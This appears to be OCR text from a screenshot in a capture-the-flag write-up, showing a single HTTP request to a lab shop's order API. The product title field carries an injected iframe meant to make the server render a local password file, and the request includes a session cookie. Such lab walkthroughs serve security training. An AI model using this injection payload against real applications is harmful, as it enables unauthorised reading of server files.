 POST /api/order HTTP/1.1
Host: dev.stocker.htb
Content-Length: 332
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://dev.stocker.htb
Referer: http://dev.stocker.htb/stock
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: connect.sid=s%3ASyrP3yFTJB5Ksfa9q--i0jh4SQb9n-
p3.Qcn2IjvOzes%2FT2nBKfuck+youLaLnCVKjLkJ%2BxNz4
Connection: close
{
"basket": [
{
"_id": "638f116eeb060210cbd83a9",
"title": "<iframe src=file:///ect/passwd height=1000px width=800px></iframe>",
"description": "It's a red cup.",
"image": "red-cup.jpg",
"price": 32,
"currentStock": 4,
"__v": 0,
"amount": 1
}
]